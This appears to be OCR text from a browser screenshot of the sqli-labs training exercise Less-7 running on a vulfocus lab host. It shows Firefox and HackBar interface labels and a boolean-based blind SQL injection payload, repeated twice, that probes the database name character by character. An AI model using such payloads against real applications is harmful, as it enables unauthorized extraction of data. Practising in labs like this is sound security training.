 Less-7 Dump into Outfile
SQL Injections
45.32.113.109:59624/Less-7/?id=1')) and ascii(substr(database(),1,1))=115--+
5
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59624/Less-7/
?id=1')) and ascii(substr(database(),1,1))=115--+
Post data Referer User Agent Cookies Add Header Clear All